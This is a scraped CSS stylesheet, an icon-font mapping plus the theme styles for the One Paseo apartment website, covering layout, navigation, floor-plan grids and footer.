    content: "\e907";
}

.icon-angel-left:before {
    content: "\e908";
}

.icon-calendar:before {
    content: "\e909";
}

.icon-arrow-ud:before {
    content: "\e90a";
}

.icon-one-paseo:before {
    content: "\e90b";
}

.icon-hud-paw:before {
    content: "\e90c";
}

.icon-greystar:before {
    content: "\e90d";
}

.icon-facebook:before {
    content: "\e90e";
}

.icon-twitter:before {
    content: "\e90f";
}

.icon-linkedin:before {
    content: "\e910";
}

.icon-instagram:before {
    content: "\e911";
}

.icon-youtube-play:before {
    content: "\e912";
}

.icon-play:before {
    content: "\e913";
}

.icon-phone:before {
    content: "\e914";
}

.icon-newsletter:before {
    content: "\e915";
}

--- FILE ---
content_type: text/css
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/css/theme.css?ver=1.2.3
body_size: 6005
content:
html {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 100%;
	height: 100%;
}

body {
	font-family: "Proxima-Nova-Rg", sans-serif;
	background-color: #ffffff;
	letter-spacing: 0.02em;
	font-weight: normal;
	font-size: 1rem;
	color: #1a1717;
	overflow: hidden;
}
body.sticky-header {
	padding-top: 50px;
}
body.loaded {
	overflow-y: auto;
}
body.loaded .site__preload--wrap {
	opacity: 0;
	visibility: hidden;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	z-index: -10;
}

* {
	outline: none !important;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4 {
	font-family: "GalanoGrotesque", sans-serif;
	margin: 0 0 20px 0;
	font-weight: 800;
}

h1,
.h1 {
	font-size: 2.2em;
}

h2,
.h2 {
	font-size: 1.8em;
}

h3,
.h3 {
	font-size: 1.4em;
}

h4,
.h4 {
	font-size: 1.2em;
}

a {
	color: initial;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.btn {
	padding: 15px 40px 14px;
	letter-spacing: 0.08em;
	font-family: "GalanoGrotesque", sans-serif;
	text-transform: uppercase;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	font-size: 0.75em;
	line-height: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.btn-default-o {
	border-color: #1a1717;
	background: none;
}
.btn-default-o:hover {
	border-color: #e5452d;
	background: #e5452d;
	color: #ffffff;
}

.btn-white-o {
	border-color: #ffffff;
	background: none;
	color: #ffffff;
}
.btn-white-o:hover {
	border-color: #ffffff;
	background: #ffffff;
	color: #1a1717;
}

.bg-grey {
	background: #f1f1f1;
}

.bg-blue {
	background: #70bdcc;
}

.fill__white {
	fill: #ffffff !important;
}

.site__preload--wrap {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: #70bdcc;
	z-index: 100;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.site__preload--wrap img {
	position: absolute;
	width: 250px;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

/*---------------------------
	Header Styling
----------------------------*/
.header-wrap {
	width: 100%;
	z-index: 100;
}

.top__header--outer {
	padding: 15px 30px;
}
.top__header--outer .top__header--inner {
	position: relative;
	text-align: center;
}
.top__header--outer .top__header--inner .top__header--brand {
	display: inline-block;
	text-decoration: none;
	color: #1a1717;
}
.top__header--outer .top__header--inner .top__header--brand span {
	display: block;
	font-size: 0.75em;
	font-family: "GalanoGrotesque", sans-serif;
	margin-bottom: 0.75em;
}
.top__header--outer .top__header--inner .top__header--brand img {
	width: 210px;
}
.top__header--outer .top__header--inner .top__right--btns {
	position: absolute;
	top: 0;
	right: 0;
	margin: 0;
	padding: 0;
}
.top__header--outer .top__header--inner .top__right--btns li {
	list-style: none;
}
.top__header--outer .top__header--inner .top__right--btns li a {
	display: block;
	padding: 12px 25px 11px;
}

.top__header--outer .top__header--inner .top__right--btns ul + li,
.top__header--outer .top__header--inner .top__right--btns li + li {
	margin-top: 6px;
}

.top__header--outer .top__header--inner .top__right--btns ul {
	padding-left: 0;
	display: flex;
	gap: 6px;
}

.top__header--outer .top__header--inner .top__right--btns ul li {
	margin-top: 0;
}

.navbar {
	margin: 0;
	border: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	width: 100%;
	z-index: 10;
}

.navbar-header .navbar-brand {
	display: inline-block;
	position: absolute;
	height: auto;
	left: 0;
	padding: 8px 30px;
	color: #1a1717 !important;
}
.navbar-header .navbar-brand i {
	font-size: 1.8em;
}

.navbar-collapse {
	text-align: center;
	border: none;
	padding: 0 30px;
	background: #f1f1f1;
}
.navbar-collapse .navbar-nav {
	display: inline-block;
	float: none;
}
.navbar-collapse .navbar-nav > li {
	float: none;
	display: inline-block;
}
.navbar-collapse .navbar-nav > li a {
	font-family: "GalanoGrotesque", sans-serif;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-size: 0.75em;
	color: #1a1717;
}
.navbar-collapse .navbar-nav > li a:hover {
	color: #e5452d;
}
.navbar-collapse .navbar-nav > li.active a {
	background: none;
	color: #e5452d;
}
.navbar-collapse .navbar-nav > li.active a:hover,
.navbar-collapse .navbar-nav > li.active a:focus {
	background: none;
	color: #e5452d;
}
.navbar-collapse .navbar-nav.navbar-right {
	position: absolute;
	padding-right: 48px;
	right: 30px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.show__on--scrol {
	opacity: 0;
	visibility: hidden;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.header-wrap.sticky .navbar {
	position: fixed;
	top: 0;
}
.header-wrap.sticky .show__on--scrol {
	opacity: 1;
	visibility: visible;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.header-wrap.sticky .navbar-right {
	padding: 0;
}

.nav__address {
	margin-top: 20px;
	font-family: "GalanoGrotesque", sans-serif;
}
.nav__address a {
	font-size: 0.75em;
}

.mobile__social--list {
	font-size: 0;
	margin: 0 0 20px 0;
	padding: 0;
}
.mobile__social--list li {
	list-style: none;
	display: inline-block;
}
.mobile__social--list li a {
	text-decoration: none !important;
	color: #000000 !important;
	display: inline-block;
	font-size: 0.8rem;
}
.mobile__social--list li + li {
	margin-left: 15px;
}

/*---------------------------
	Page Styling
----------------------------*/
.top-hero-wrap {
	position: relative;
	padding-top: 38%;
}
.top-hero-wrap #topHero.carousel {
	position: absolute;
	top: 0;
	left: 0;
}
.top-hero-wrap #topHero.carousel:before {
	content: "";
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: #ffffff 1px solid;
	z-index: 2;
}
.top-hero-wrap .carousel-indicators {
	width: auto;
	margin: 0;
	left: 50px;
	bottom: 40px;
	z-index: 2;
}

.hero__above--content {
	position: absolute;
	overflow: hidden;
	width: 35%;
	padding: 4vw;
	top: 30px;
	right: 30px;
	bottom: 30px;
	background: rgba(255, 255, 255, 0.85);
	z-index: 2;
}
.hero__above--content h1 {
	color: #e5452d;
}
.hero__above--content p {
	margin: 0;
}

.page-wrap {
	min-height: 500px;
}

.art__heading--sec {
	width: 100%;
	padding: 20px;
	position: relative;
}
.art__heading--sec img {
	display: block !important;
	margin: 0 auto;
	width: 60%;
}
.art__heading--sec .art__title--wrap {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.art__heading--sec .art__title--wrap h2 {
	background: rgba(112, 189, 204, 0.9);
	text-align: center;
	padding: 75px 15px;
	font-size: 2.2em;
	margin: 0;
}
.art__heading--sec .art__title--wrap h2 small {
	font-size: 100%;
	color: #000000;
}

.content__figure--sec img {
	width: 100%;
}
.content__figure--sec .content__col--inner {
	width: 100%;
	height: 100%;
	padding: 6vw;
}
.content__figure--sec .content__col--inner h2 {
	color: #e5452d;
}
.content__figure--sec .content__col--inner p {
	margin-bottom: 2vw;
}

.stand__alone--title {
	text-align: center;
	font-size: 2.2em;
	padding: 75px 15px;
	margin: 0;
}

.images__grid--wrap.grid-large {
	padding: 0 30px;
}
.images__grid--wrap.grid-large .img__grid--col {
	margin-bottom: 30px;
}
.images__grid--wrap .img__grid--col {
	text-align: center;
	position: relative;
	overflow: hidden;
}
.images__grid--wrap .img__grid--col figure {
	padding-top: 75%;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.images__grid--wrap .img__grid--col a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	cursor: auto;
	z-index: 1;
	padding: 2.5vw;
	text-decoration: none;
	color: #ffffff;
	background: rgba(229, 69, 45, 0.9);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	opacity: 0;
	visibility: hidden;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}
.images__grid--wrap .img__grid--col a span.title {
	display: block;
	font-family: "GalanoGrotesque", sans-serif;
	font-size: 1.75em;
	position: relative;
	padding-bottom: 15px;
	margin-bottom: 20px;
}
.images__grid--wrap .img__grid--col a span.title:after {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 25px;
	height: 3px;
	background: #ffffff;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.images__grid--wrap .img__grid--col a span.text {
	display: block;
}
.images__grid--wrap .img__grid--col:hover figure {
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-ms-transform: scale(1.02);
	-o-transform: scale(1.02);
	transform: scale(1.02);
}
.images__grid--wrap .img__grid--col:hover a {
	opacity: 1;
	visibility: visible;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}

.neighborhoodMapWrapper {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 25px;
	height: 0;
}
.neighborhoodMapWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.grid__mobile--indicator {
	position: absolute;
	top: calc(50% - 33px);
	left: calc(50% - 33px);
	z-index: 1;
	pointer-events: none;
	-webkit-animation: 1s cizoom ease-in-out infinite alternate;
	animation: 1s cizoom ease-in-out infinite alternate;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.grid__mobile--indicator.fadeOut {
	opacity: 0;
	visibility: hidden;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}

@-webkit-keyframes cizoom {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
		opacity: 0.8;
	}
}
@keyframes cizoom {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(1.1);
		transform: scale(1.1);
		opacity: 0.8;
	}
}
.images__grid--wrap
	.row
	[class^="col-"]
	.img__grid--col
	.grid__mobile--indicator {
	display: none;
}
.images__grid--wrap
	.row
	[class^="col-"]:first-child
	.img__grid--col
	.grid__mobile--indicator {
	display: block;
}

.email__sub--wrap {
	position: relative;
	padding: 30px;
	min-height: 600px;
	display: none !important;
}
.email__sub--wrap:before {
	content: "";
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: #ffffff 1px solid;
}
.email__sub--wrap .email__sub--outer .email-sub-col {
	padding: 6vw;
	width: 100%;
	height: 100%;
}
.email__sub--wrap .email__sub--outer .email-sub-col i {
	font-size: 4em;
	margin-bottom: 30px;
	color: #ffffff;
	display: inline-block;
}
.email__sub--wrap .email__sub--outer .email-sub-col h2 {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 30px;
}
.email__sub--wrap .email__sub--outer .email-sub-col h2:after {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 25px;
	height: 3px;
	background: #1a1717;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.email__sub--wrap
	.email__sub--outer
	.email-sub-col
	.email__sub--form
	.form-control {
	height: 48px;
	margin-bottom: 20px;
	font-size: 1em;
	padding: 8px 20px;
	color: #1a1717;
	border: #ffffff 1px solid;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.email__sub--wrap .email__sub--outer .email-sub-col .email__sub--form .btn {
	margin-top: 30px;
	padding: 18px 60px 17px;
}

.email__sub--confirmation {
	padding: 30px;
	text-align: center;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: none;
}
.email__sub--confirmation h2 {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 30px;
}
.email__sub--confirmation h2:after {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 25px;
	height: 3px;
	background: #1a1717;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.email__sub--confirmation p {
	font-size: 1.2em;
}

.amenities__lists--wrap {
	position: relative;
	padding: 30px;
}
.amenities__lists--wrap:before {
	content: "";
	position: absolute;
	top: 30px;
	right: 30px;
	bottom: 30px;
	left: 30px;
	border: #ffffff 1px solid;
}
.amenities__lists--wrap .amenities__lists--inner {
	text-align: center;
	padding: 4vw;
}
.amenities__lists--wrap .amenities__lists--inner h2 {
	position: relative;
	padding-bottom: 20px;
	margin: 30px 0;
}
.amenities__lists--wrap .amenities__lists--inner h2:after {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 0;
	width: 25px;
	height: 3px;
	background: #1a1717;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.amenities__lists--wrap .amenities__lists--inner ul {
	margin: 0;
	padding: 0;
}
.amenities__lists--wrap .amenities__lists--inner ul li {
	list-style: none;
	margin-bottom: 1em;
}

.textured__centered--content {
	background: url("../img/art-bg1-light.svg") no-repeat 50% 50%;
	-webkit-background-size: cover;
	background-size: cover;
	text-align: center;
	padding: 75px 0;
}
.textured__centered--content h2 {
	color: #e5452d;
}
.textured__centered--content p {
	margin-bottom: 40px;
}

.lets__roll--section {
	padding: 75px 0;
}

.roll__illustration--img {
	width: 100%;
	height: auto;
}
.roll__illustration--img .pointer__line {
	pointer-events: none;
	opacity: 0;
	visibility: hidden;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.roll__illustration--img .pointer__line circle {
	fill: #81d9eb;
}
.roll__illustration--img .right__side--line circle,
.roll__illustration--img .right__side--line path {
	fill: #70bdcc;
}
.roll__illustration--img .right__minutes--pointer circle {
	fill: #70bdcc;
}
.roll__illustration--img .fifteen__round--wrap path {
	fill: #e5452d;
}
.roll__illustration--img .ten__round--wrap path {
	fill: #70bdcc;
}
.roll__illustration--img .five__round--wrap path {
	fill: #000000;
}
.roll__illustration--img .number__text path {
	fill: rgba(255, 255, 255, 0.2);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.roll__illustration--img .main__roll--circle:hover .number__text path {
	fill: white;
}
.roll__illustration--img .main__roll--circle.active .pointer__line {
	opacity: 1;
	visibility: visible;
	-ms-filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
}
.roll__illustration--img .main__roll--circle.active .number__text path {
	fill: white;
}

.roll__tab--content {
	text-align: center;
}
.roll__tab--content h2 {
	color: #70bdcc;
}
.roll__tab--content p {
	margin-bottom: 40px;
}
.roll__tab--content h3 {
	text-transform: uppercase;
	margin-bottom: 30px;
	font-size: 1em;
}
.roll__tab--content ul {
	margin: 0;
	padding: 0;
}
.roll__tab--content ul li {
	list-style: none;
	margin-bottom: 15px;
}

.location__map--sec {
	background: #f1f1f1;
	position: relative;
	width: 100%;
	height: calc(100vh - 50px);
}
.location__map--sec .neigh__map--canvas {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.location__map--sec .neigh__map--nav {
	position: absolute;
	text-align: center;
	width: 100%;
	bottom: 25px;
	left: 0;
	margin: 0;
	padding: 0;
	z-index: 1;
}
.location__map--sec .neigh__map--nav li {
	list-style: none;
	display: inline-block;
	font-size: 0;
	margin: 5px;
}
.location__map--sec .neigh__map--nav li a {
	text-transform: uppercase;
	text-decoration: none;
	font-family: "GalanoGrotesque", sans-serif;
	display: inline-block;
	font-size: 0.8rem;
	color: #70bdcc;
	background: #ffffff;
	border: #70bdcc 1px solid;
	letter-spacing: 0.08em;
	text-align: center;
	padding: 13px 40px 11px;
	min-width: 250px;
}
.location__map--sec .neigh__map--nav li.active a {
	background: #70bdcc;
	color: #ffffff;
}

.gallery__fs--wrap {
	position: relative;
	width: 100%;
	height: calc(100vh - 50px);
}

.gall__ctrl {
	position: absolute;
	width: 48px;
	height: 48px;
	line-height: 52px;
	font-size: 20px;
	top: 50%;
	z-index: 1;
	text-align: center;
	color: #ffffff !important;
	text-decoration: none !important;
	background: #1a1717;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.gall__ctrl.left {
	left: 20px;
}
.gall__ctrl.right {
	right: 20px;
}

.contact__form--sec {
	text-align: center;
	padding: 75px 0;
}
.contact__form--sec h2 {
	color: #e5452d;
}
.contact__form--sec p {
	width: 75%;
	margin: 0 auto 50px auto;
}
.contact__form--sec label {
	display: block;
	text-align: left;
	font-weight: normal;
}
.contact__form--sec .form-control {
	margin-bottom: 30px;
	padding: 6px 0;
	border: none;
	font-size: 1em;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #1a1717;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.contact__form--sec textarea.form-control {
	border: #1a1717 1px solid;
	max-width: 100%;
	padding: 15px;
}
.contact__form--sec .req__text {
	width: 100%;
	font-style: italic;
	font-size: 12px;
	margin: 5px 0 0 0;
}

.plans__avail--wrap {
	background: #f8f8f8;
	padding: 4rem;
}

.bg_img-src {
	position: relative;
	background: no-repeat 50% 50%;
	background-size: cover;
}
.bg_img-src img {
	position: absolute;
	width: 1px;
	height: 1px;
	visibility: hidden;
	top: 0;
	left: 0;
}

.bg_img-fp {
	position: relative;
	background: no-repeat 50% 50%;
	background-size: cover;
}
.bg_img-fp img {
	position: absolute;
	width: 1px;
	height: 1px;
	visibility: hidden;
	top: 0;
	left: 0;
}

.contact_form_loading {
	display: none;
}

.gc_compl-wrap {
	padding-top: 1rem;
}
.gc_compl-wrap .gst_cpl-logo {
	display: inline-block;
	margin-bottom: 0.75rem;
}
.gc_compl-wrap .gst_cpl-logo img {
	display: block;
	width: 80px;
}
.gc_compl-wrap p {
	font-size: 10px;
	color: #ffffff;
}
.gc_compl-wrap ul {
	display: flex;
}
.gc_compl-wrap ul li {
	list-style: none;
	width: auto !important;
	margin-right: 0.75rem;
}
.gc_compl-wrap ul li img {
	width: 14px;
}

.fp-filters-bar ul {
	margin: 0;
	padding: 0;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}
.fp-filters-bar ul li {
	list-style: none;
	margin: 5px;
}
.fp-filters-bar ul li a {
	display: inline-block;
	text-transform: uppercase;
	border: #70bdcc 1px solid;
	padding: 0.5rem 2rem 0.4rem;
	font-size: 0.75rem;
	min-width: 150px;
	text-align: center;
	text-decoration: none;
}
.fp-filters-bar ul li.active a {
	background: #70bdcc;
	color: #ffffff;
}

.fp_discbtm-text {
	padding: 40px 0 0 0;
	text-align: center;
}
.fp_discbtm-text p {
	margin: 0;
	font-size: 12px;
}

/*---------------------------
	Footer Styling
----------------------------*/
.fptabs__nav--bar {
	background: #70bdcc;
	color: #ffffff;
	text-align: center;
	padding: 1.75rem 1rem 0;
}

.fp__tabs--nav {
	margin: 0;
	padding: 0;
	justify-content: center;
}
.fp__tabs--nav li {
	list-style: none;
	margin: 0.5rem;
}
.fp__tabs--nav li a {
	color: #ffffff;
	text-transform: uppercase;
	text-decoration: none !important;
	border: #ffffff 1px solid;
	display: inline-block;
	min-width: 180px;
	padding: 0.6rem 1rem;
	letter-spacing: 0.1em;
	font-size: 0.7rem;
	line-height: 1;
}

.fp__filter--wrap {
	background: #70bdcc;
	padding: 0 1rem 1.75rem;
}
.fp__filter--wrap ul {
	margin: 0;
	padding: 0;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}
.fp__filter--wrap ul li {
	list-style: none;
	margin: 0.5rem;
}
.fp__filter--wrap ul li a {
	color: #ffffff;
	text-transform: uppercase;
	text-decoration: none !important;
	border: #ffffff 1px solid;
	display: inline-block;
	text-align: center;
	min-width: 180px;
	padding: 0.6rem 1rem;
	letter-spacing: 0.1em;
	font-size: 0.7rem;
	line-height: 1;
}

.fp__gridder--wrapper {
	padding-top: 20px;
	overflow: hidden;
}

.gridder {
	letter-spacing: normal;
	margin: 0 -10px;
	font-size: 0;
	padding: 0;
}
.gridder li {
	display: inline-block;
	vertical-align: top;
	font-size: initial;
	position: relative;
	list-style: none;
	padding: 0 10px;
	width: 25%;
}

.gridder_item-inner {
	background: #ffffff;
	border: #ffffff 1px solid;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	margin-bottom: 20px;
	text-align: center;
	cursor: pointer;
	padding: 40px;
}
.gridder_item-inner h2 {
	font-size: 3rem;
	line-height: 1;
}
.gridder_item-inner ul {
	display: block;
	margin: 0;
	padding: 0;
	min-height: 150px;
}
.gridder_item-inner ul li {
	padding: 0;
	width: 100%;
	display: block;
	list-style: none;
	position: relative;
	letter-spacing: 0.1em;
	font-size: 0.8rem;
}
.gridder_item-inner ul li + li {
	margin-top: 0.75rem;
	padding-top: 0.75rem;
}
.gridder_item-inner ul li + li:before {
	content: "";
	position: absolute;
	width: 100px;
	top: 0;
	left: 50%;
	height: 1px;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
}
.gridder_item-inner ul li span {
	text-transform: uppercase;
}
.gridder_item-inner figure {
	display: block;
	width: 100%;
	padding-top: 80%;
	margin: 3rem 0 1.5rem;
	-webkit-background-size: contain !important;
	background-size: contain !important;
}
.gridder_item-inner .gi_btn {
	display: inline-block;
	text-transform: uppercase;
	text-decoration: none !important;
	background: #70bdcc;
	color: #ffffff;
	text-align: center;
	font-size: 0.75rem;
	letter-spacing: 0.1em;
	padding: 0.4rem 1rem;
	min-width: 180px;
}

.selectedItem:after {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-bottom: 15px solid #70bdcc;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	bottom: -1px;
	left: 50%;
	z-index: 2;
}
.selectedItem .gridder_item-inner {
	background: #70bdcc;
	border: #70bdcc 1px solid;
}
.selectedItem .gridder_item-inner .gi_btn {
	opacity: 0;
}

.gridder-show {
	float: left;
	width: 100%;
	position: relative;
	font-size: initial;
}

.gridder-content {
	display: none;
}

.gridder-navigation {
	position: absolute;
	top: 15px;
	right: 30px;
	z-index: 2;
}
.gridder-navigation .gridder-nav.prev,
.gridder-navigation .gridder-nav.next {
	display: none !important;
}
.gridder-navigation a {
	text-decoration: none;
	line-height: 1;
	font-size: 24px;
}

.gc__inner {
	background: #70bdcc;
	padding: 50px 100px;
	margin-bottom: 20px;
}
.gc__inner h2 {
	text-transform: uppercase;
	font-size: 4rem;
	line-height: 1;
}
.gc__inner h3 {
	text-transform: uppercase;
	margin-bottom: 0.8rem;
}
.gc__inner ul {
	margin: 0 0 1rem 0;
	padding: 0;
}
.gc__inner ul li {
	display: block;
	width: 100%;
	padding: 0;
}
.gc__inner .btn_apply {
	font-size: 0.75rem;
	letter-spacing: 0.1rem;
	padding: 0.6rem 2rem;
	text-transform: uppercase;
	text-decoration: none !important;
	background: #000000;
	border: #000000 1px solid;
	color: #ffffff !important;
}
.gc__inner figure {
	width: 100%;
	height: 100%;
	margin: 0;
	text-align: center;
}
.gc__inner figure img {
	max-width: 100%;
	max-height: 600px;
}

@media (max-width: 1399.98px) {
	.gridder li {
		width: 33.333333%;
	}
}
@media (max-width: 1599.98px) {
	.gc__inner {
		padding: 3rem 3.5rem;
	}
}
@media (max-width: 991.98px) {
	.gridder li {
		width: 50%;
	}
}
@media (max-width: 767.98px) {
	.gc__inner {
		text-align: center;
	}
	.gc__inner figure {
		margin-top: 2rem;
	}

	.gc_compl-wrap ul {
		justify-content: center;
	}
}
@media (max-width: 575.98px) {
	.gridder li {
		width: 100%;
	}
}
.footer-wrap {
	background: #333030;
	color: #ffffff;
}
.footer-wrap a {
	color: #ffffff;
}

.footer__cols--outer {
	padding: 4vw 15px;
	margin: 0 auto;
	width: 77%;
}
.footer__cols--outer h3 {
	font-size: 1.3em;
	margin-bottom: 30px;
}
.footer__cols--outer .footer__map--col {
	padding-top: 90%;
	width: 100%;
	position: relative;
	display: block;
	background: url(../img/OnePaseoMap.png) no-repeat center / cover;
}
.footer__cols--outer .footer__map--col .map-canvas {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.footer__cols--outer address {
	margin-bottom: 40px;
}
.footer__cols--outer .office__hours--list {
	margin: 0;
	padding: 0;
}
.footer__cols--outer .office__hours--list li {
	list-style: none;
	margin-bottom: 30px;
}
.footer__cols--outer .office__hours--list li small {
	display: block;
}
.footer__cols--outer .contact-list {
	margin: 0 0 40px 0;
	padding: 0;
}
.footer__cols--outer .contact-list li {
	list-style: none;
}
.footer__cols--outer .social-list {
	margin: 0 0 40px 0;
	padding: 0;
}
.footer__cols--outer .social-list li {
	list-style: none;
	display: inline-block;
}
.footer__cols--outer .social-list li a {
	text-decoration: none;
	color: #737373;
	font-size: 0.8em;
}
.footer__cols--outer .social-list li a:hover {
	color: #ffffff;
}
.footer__cols--outer .social-list li + li {
	margin-left: 10px;
}

.gs__compliance--icons {
	display: inline-block;
	vertical-align: super;
	font-size: 0;
	margin: 0 0 0 30px;
	padding: 0;
}
.gs__compliance--icons li {
	list-style: none;
	font-size: initial;
	display: inline-block;
}
.gs__compliance--icons li img {
	width: 18px;
}
.gs__compliance--icons li a {
	display: inline-block;
}
.gs__compliance--icons li + li {
	margin-left: 15px;
}

.footer__copyrights--wrap {
	text-align: center;
	padding: 50px 15px 30px;
}
.footer__copyrights--wrap .footer__logos--list {
	display: inline-block;
	margin: 0;
	padding: 0;
}
.footer__copyrights--wrap .footer__logos--list li {
	list-style: none;
	display: inline-block;
	font-size: 1.3em;
	vertical-align: text-bottom;
}
.footer__copyrights--wrap .footer__logos--list li a {
	text-decoration: none;
	display: inline-block;
}
.footer__copyrights--wrap .footer__logos--list li + li {
	margin-left: 30px;
}
.footer__copyrights--wrap .footer__copyrights--list {
	margin: 20px 0;
	padding: 0;
}
.footer__copyrights--wrap .footer__copyrights--list li {
	list-style: none;
	display: inline-block;
	position: relative;
	letter-spacing: normal;
	line-height: 1;
}
.footer__copyrights--wrap .footer__copyrights--list li a {
	color: #737373;
}
.footer__copyrights--wrap .footer__copyrights--list li + li {
	margin-left: 10px;
	padding-left: 12px;
}
.footer__copyrights--wrap .footer__copyrights--list li + li:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 14px;
	background: #737373;
}
.footer__copyrights--wrap .site-by {
	margin: 0;
